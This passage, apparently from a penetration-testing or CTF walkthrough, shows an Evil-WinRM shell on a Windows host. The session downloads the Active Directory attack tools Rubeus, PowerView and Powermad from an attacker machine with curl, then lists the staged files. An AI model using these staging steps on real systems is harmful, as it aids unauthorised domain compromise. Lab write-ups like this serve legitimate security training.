 *Evil-WinRM* PS C:\programdata> curl 10.10.16.3:8080/Rubeus.exe -o Rubeus.exe
*Evil-WinRM* PS C:\programdata> curl 10.10.16.3:8080/PowerView.ps1 -o PowerView.ps1
*Evil-WinRM* PS C:\programdata> curl 10.10.16.3:8080/Powermad.ps1 -o Powermad.ps1
*Evil-WinRM* PS C:\programdata> dir
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 5/8/2021 1:27 AM Microsoft
d----- 7/21/2022 4:01 AM Package Cache
d----- 7/26/2022 8:59 AM regid.1991-06.com.microsoft
d----- 5/8/2021 1:15 AM SoftwareDistribution
d----- 5/8/2021 2:34 AM ssh
d----- 5/20/2022 7:01 PM USOPrivate
d----- 5/8/2021 1:15 AM USOShared
d----- 5/19/2022 2:28 AM VMware
-a---- 11/21/2023 9:57 PM 135576 Powermad.ps1
-a---- 11/21/2023 9:57 PM 770279 PowerView.ps1
-a---- 11/21/2023 9:57 PM 462848 Rubeus.exe
*Evil-WinRM* PS C:\programdata>